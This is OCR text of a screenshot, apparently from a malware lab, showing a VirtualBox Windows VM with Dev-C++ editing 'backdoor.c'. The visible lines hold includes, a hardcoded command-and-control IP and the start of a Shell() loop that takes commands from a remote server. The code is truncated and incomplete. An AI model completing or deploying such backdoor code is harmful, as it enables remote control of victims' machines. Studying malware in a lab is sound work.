 Activities VirtualBox Machine Jan 29 04:43
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
5 #include<windows.h>
6 #include<winuser.h>
7 #include<wininet.h>
8 #include<windowsx.h>
9 #include<string.h>
10 #include<sys/stat.h>
11 #include<sys/types.h>
12 #define bzero(p, size) (void) memset((p),0,(size))
13 //set host ip adderess and port number;
14 char *ServIP = "192.168.56.8";
15 unsigned short S
16
17 int sock;
18
19 void Shell(){
20
21 char buffer[1024];//contains all the commands from the server(c2c)
22 char container[1024];//check if command > 1024
23 char total_response[18834];//concatenat if the command >1024
24
25 while(1){
26 jump:
27 bzero(buffer,sizeof(buffer));
28 bzero(container,sizeof(container));
Compiler Resources Compile Log Debug Find Results
Line: 15 Col: 17 Sel: 0 Lines: 87 Length: 2168 Insert Done parsing in 0.031 seconds
12:43 PM
1/28/2024
Right Ctrl